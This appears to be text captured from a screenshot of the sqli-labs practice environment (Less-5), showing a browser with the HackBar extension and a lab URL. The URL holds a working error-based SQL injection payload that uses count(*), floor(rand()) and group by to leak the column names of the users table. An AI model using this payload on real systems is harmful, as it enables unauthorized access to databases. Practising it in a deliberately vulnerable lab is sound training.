 Welcome Dhakkan
Duplicate entry 'id,username,password1' for key ''
SQLI DUMB SERIES-5
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.133/sqli-labs-master/Less-5/?id=1' union SELECT 1,count(*),concat((select group_concat(column_name) from information_schema.columns where table_schema='security'and
table_name='users'),floor(rand()*2))as a from information_schema.tables group by a--+